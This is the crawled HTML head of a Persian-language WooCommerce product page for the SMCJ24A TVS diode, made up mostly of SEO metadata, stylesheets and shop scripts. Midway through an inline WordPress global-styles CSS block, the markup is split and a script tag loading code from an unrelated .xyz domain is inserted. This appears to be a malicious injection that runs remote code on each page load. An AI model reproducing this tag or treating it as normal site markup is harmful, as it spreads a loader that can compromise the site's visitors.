

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://javan-electronic.ir/product/smcj24a/
body_size: 41955
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" dir="rtl" lang="fa-IR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>SMCJ24A - فروشگاه اینترنتی جوان الکترونیک</title>
	<link rel="canonical" href="https://javan-electronic.ir/product/smcj24a/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SMCJ24A - فروشگاه اینترنتی جوان الکترونیک" />
	<meta property="og:description" content="نام قطعه : SMCJ24A نام کارخانه‌ای : SMCJ24A برند : STMicroelectronics پکیج : DO-214AB (SMCJ) بسته‌بندی : Tape &amp; Reel عنوان گروه : ESD Suppressors / TVS Diodes" />
	<meta property="og:url" content="https://javan-electronic.ir/product/smcj24a/" />
	<meta property="og:site_name" content="فروشگاه اینترنتی جوان الکترونیک" />
	<meta property="article:modified_time" content="2024-07-18T09:07:05+00:00" />
	<meta property="og:image" content="https://javan-electronic.ir/wp-content/uploads/2023/01/smcj24a_0.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://javan-electronic.ir/product/smcj24a/","url":"https://javan-electronic.ir/product/smcj24a/","name":"SMCJ24A - فروشگاه اینترنتی جوان الکترونیک","isPartOf":{"@id":"https://javan-electronic.ir/#website"},"primaryImageOfPage":{"@id":"https://javan-electronic.ir/product/smcj24a/#primaryimage"},"image":{"@id":"https://javan-electronic.ir/product/smcj24a/#primaryimage"},"thumbnailUrl":"https://javan-electronic.ir/wp-content/uploads/2023/01/smcj24a_0.jpg","datePublished":"2023-01-26T12:16:54+00:00","dateModified":"2024-07-18T09:07:05+00:00","breadcrumb":{"@id":"https://javan-electronic.ir/product/smcj24a/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://javan-electronic.ir/product/smcj24a/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://javan-electronic.ir/product/smcj24a/#primaryimage","url":"https://javan-electronic.ir/wp-content/uploads/2023/01/smcj24a_0.jpg","contentUrl":"https://javan-electronic.ir/wp-content/uploads/2023/01/smcj24a_0.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://javan-electronic.ir/product/smcj24a/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://javan-electronic.ir/"},{"@type":"ListItem","position":2,"name":"فروشگاه","item":"https://javan-electronic.ir/shop/"},{"@type":"ListItem","position":3,"name":"SMCJ24A"}]},{"@type":"WebSite","@id":"https://javan-electronic.ir/#website","url":"https://javan-electronic.ir/","name":"فروشگاه اینترنتی جوان الکترونیک","description":"فروش قطعات و لوازم الکترونیکی","publisher":{"@id":"https://javan-electronic.ir/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://javan-electronic.ir/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://javan-electronic.ir/#organization","name":"فروشگاه اینترنتی جوان الکترونیک","url":"https://javan-electronic.ir/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://javan-electronic.ir/#/schema/logo/image/","url":"https://javan-electronic.ir/wp-content/uploads/2023/01/new-logo.jpg","contentUrl":"https://javan-electronic.ir/wp-content/uploads/2023/01/new-logo.jpg","width":220,"height":70,"caption":"فروشگاه اینترنتی جوان الکترونیک"},"image":{"@id":"https://javan-electronic.ir/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="فروشگاه اینترنتی جوان الکترونیک &raquo; خوراک" href="https://javan-electronic.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="فروشگاه اینترنتی جوان الکترونیک &raquo; خوراک دیدگاه‌ها" href="https://javan-electronic.ir/comments/feed/" />
					<link rel="shortcut icon" href="https://javan-electronic.ir/wp-content/uploads/2021/10/logo11.png" type="image/x-icon" />
		
		
		
		
		
		
		<meta property="og:title" content="SMCJ24A"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://javan-electronic.ir/product/smcj24a/"/>
		<meta property="og:site_name" content="فروشگاه اینترنتی جوان الکترونیک"/>
		<meta property="og:description" content="دیتاشیت : SMCJ24A
توضیحات : دیود تی وی اس یک طرفه 24 ولتTransil Diodes ; Unidirectional ,24V"/>

									<meta property="og:image" content="https://javan-electronic.ir/wp-content/uploads/2023/01/smcj24a_0.jpg"/>
							<link data-minify="1" rel='stylesheet' id='mgwb-style-frontend-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/mgwoocommercebrands/css/mgwoocommercebrands-e277e691cc76cdd80adf0260a616df63.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='owl-main-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/mgwoocommercebrands/js/owl-carousel/owl.carousel-34ad7d0bac10a6ae73b03f4ceeae4685.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='owl-theme-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/mgwoocommercebrands/js/owl-carousel/owl.theme-6134c6feb07412202494bcb3f44dcfd3.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='festi-cart-styles-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-woocartpro/static/styles/frontend/style-1b320a06f95d913538c2b5960e43e31b.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='festi-cart-cart-customize-style-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-woocartpro/static/styles/frontend/customize/cart_customize_style-ca32c27a60c5973ddebb4c322ad7db21.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='festi-cart-dropdown-list-customize-style-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-woocartpro/static/styles/frontend/customize/dropdown_list_customize_style-72ff941665a70319902db1abaa9692a6.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='festi-cart-widget-customize-style-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-woocartpro/static/styles/frontend/customize/widget_customize_style-5d8d23f1b46704f5c2addb8fc107426d.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='festi-cart-popup-customize-style-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-woocartpro/static/styles/frontend/customize/popup_customize_style-4c303885eaa0b8dd9152b295c3141163.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--xlarge: 28px;--wp--preset--font-size--huge: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-attribute-images-public-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-attribute-images/public/css/woocommerce-attribute-images-public-85c5124901035634ec0e41c5743cf847.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-attribute-images-custom-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-attribute-images/public/css/woocommerce-attribute-images-custom-0be103e14a83490e4374232ca7abb353.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-better-compare-public-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-better-compare/public/css/woocommerce-better-compare-public-b33b93436e9d383cfa27e0fdbea70ea5.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://javan-electronic.ir/wp-content/cache/min/1/ajax/libs/font-awesome/4.7.0/css/font-awesome.min-ad4c56e58e371dbc4cd41a5d6993ca28.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-better-compare/public/vendor/slick/slick-ca5431ae29d7905647526c50ca039ddc.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-better-compare-custom-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-better-compare/public/css/woocommerce-better-compare-custom-e7694448d3e9906cb648a7908c656208.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-group-attributes-public-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-group-attributes/public/css/woocommerce-group-attributes-public-67468fe6d1a0627104aa9ea569b37aef.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-group-attributes-custom-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-group-attributes/public/css/woocommerce-group-attributes-custom-33f03015ccc4522200acc1ee8dd0642e.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://javan-electronic.ir/wp-content/plugins/woo-smart-wishlist/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.6.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woo-smart-wishlist/assets/libs/perfect-scrollbar/css/custom-theme-9d2868e65963138257a51b1f23e5c1aa.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woosw-icons-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woo-smart-wishlist/assets/css/icons-a9a5a45fd664fd0d2b314345f56d8464.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woosw-frontend-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woo-smart-wishlist/assets/css/frontend-3126bc340a51f353e385d5de381e7b22.css' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
</style>
<link data-minify="1" rel='stylesheet' id='sjsp_w3_style-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/themes/IranAvada-Child-Theme/iranavada-special-products/assets/css/w3-ec63f3ae5280390fd51a9612a6bc3dfe.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sticky_tabs_css-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/themes/IranAvada-Child-Theme/includes/single-sticky-tabs/css/sticky-tabs-c31eafdef9c72ca9765406a941e653e6.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpdreams-ajaxsearchpro-instances-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/uploads/asp_upload/style.instances-po-no-da-au-se-f91f42c787cc1030e98b4e94c3db4691.css' type='text/css' media='all' />
<link rel='stylesheet' id='ivpa-style-css' href='https://javan-electronic.ir/wp-content/plugins/improved-variable-product-attributes/assets/css/style-rtl.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://javan-electronic.ir/wp-content/themes/IranAvada-Child-Theme/style.css?ver=6.6.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='prdctfltr-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/prdctfltr/includes/css/style-rtl.min-b87c8509260d096b7ed4058f84854bdb.css' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://javan-electronic.ir/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<link data-minify="1" rel='stylesheet' id='fusion-dynamic-css-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/uploads/fusion-styles/7282b8ab7d2fdfcec011d79f68920520.min-1674abcae1d3b37c3f21f541b0707336.css' type='text/css' media='all' />
<link rel='stylesheet' id='festi-jquery-ui-spinner-css' href='//javan-electronic.ir/wp-content/plugins/woocommerce-woocartpro/static/styles/frontend/vendor/ui-spinner/jquery-ui.spinner.min.css?ver=2.5' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='iravada-demo-styles-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/themes/IranAvada-Child-Theme/assets/demo-styles-c03b8088822bc383d3ede9d5e0a48e25.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='iravada-rtl-styles-css' href='https://javan-electronic.ir/wp-content/cache/min/1/wp-content/themes/IranAvada-Child-Theme/assets/rtl-styles-68672ca387955fc324473350d9f33111.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>با عرض پوزش، این کالا در دسترس نیست. لطفاً ترکیب دیگری را انتخاب کنید.</p>
</script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-woocartpro/static/js/frontend/clear_storage-605b985f65849c15e7286ae1ab703d1c.js" id="festi-cart-clear-storage-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-group-attributes/public/js/woocommerce-group-attributes-public-c7224c5fc97d7ad148d0ac56e8c86977.js" id="woocommerce-group-attributes-public-js" defer></script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/javan-electronic.ir\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.1.5" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0644\u0637\u0641\u0627 \u06cc\u06a9 \u0627\u0645\u062a\u06cc\u0627\u0632 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":true,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.1.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.5" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js" defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js" defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0647\u06cc\u0686 \u06a9\u0627\u0644\u0627\u064a\u06cc \u0645\u0637\u0627\u0628\u0642 \u0627\u0646\u062a\u062e\u0627\u0628 \u0634\u0645\u0627 \u06cc\u0627\u0641\u062a \u0646\u0634\u062f. \u0644\u0637\u0641\u0627\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_make_a_selection_text":"\u0644\u0637\u0641\u0627 \u0628\u0631\u062e\u06cc \u0627\u0632 \u06af\u0632\u06cc\u0646\u0647\u200c\u0647\u0627\u06cc \u0645\u062d\u0635\u0648\u0644 \u0631\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0627\u0636\u0627\u0641\u0647 \u06a9\u0631\u062f\u0646 \u0622\u0646 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f\u060c \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_unavailable_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0627\u06cc\u0646 \u06a9\u0627\u0644\u0627 \u062f\u0631 \u062f\u0633\u062a\u0631\u0633 \u0646\u06cc\u0633\u062a. \u0644\u0637\u0641\u0627\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f."};
/* ]]> */
</script>
